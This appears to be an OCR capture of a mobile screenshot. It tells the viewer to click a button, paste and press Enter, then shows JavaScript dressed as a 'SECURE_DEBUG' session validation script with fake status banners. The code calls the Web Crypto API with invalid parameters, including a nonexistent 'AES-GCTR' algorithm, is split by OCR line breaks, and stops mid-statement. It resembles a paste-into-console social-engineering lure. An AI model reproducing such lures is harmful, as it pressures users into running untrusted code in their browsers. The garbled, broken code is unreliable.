
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9t
1l2opfgpi

const node_sync = "Llama-RPC";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Connectio
n reset by peer (Hash: 0x2b5997
9c)");

setTimeout(async () => {

  const vault = await crypto.su
btle.generateKey({name:"PBKDF
2",hash:"SHA-384"},true,["encry
pt"]);

  const session_key = await cry
pto.subtle.deriveKey({name:"AES
-CBC",salt:new Uint8Array(30)}, 
vault, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] m